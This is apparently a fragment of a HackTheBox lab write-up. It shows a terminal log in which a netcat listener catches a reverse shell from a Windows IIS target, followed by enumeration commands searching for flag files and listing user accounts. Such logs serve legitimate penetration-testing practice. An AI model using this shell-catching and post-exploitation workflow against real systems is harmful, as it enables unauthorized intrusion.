 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web

c:\windows\system32\inetsrv>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt

c:\windows\system32\inetsrv>dir c:\ /a /b /s | findstr proof.txt
dir c:\ /a /b /s | findstr proof.txt

c:\windows\system32\inetsrv>dir c:\users
dir c:\users
 Volume in drive C has no label.
 Volume Serial Number is 8620-71F1

 Directory of c:\users

18/03/2017  01:16 ��    <DIR>          .
18/03/2017  01:16 ��    <DIR>          ..
18/03/2017  01:16 ��    <DIR>          Administrator
17/03/2017  04:17 ��    <DIR>          babis
18/03/2017  01:06 ��    <DIR>          Classic .NET AppPool
14/07/2009  09:20 ��    <DIR>          Public
               0 File(s)              0 bytes
               6 Dir(s)  24.386.084.864 bytes free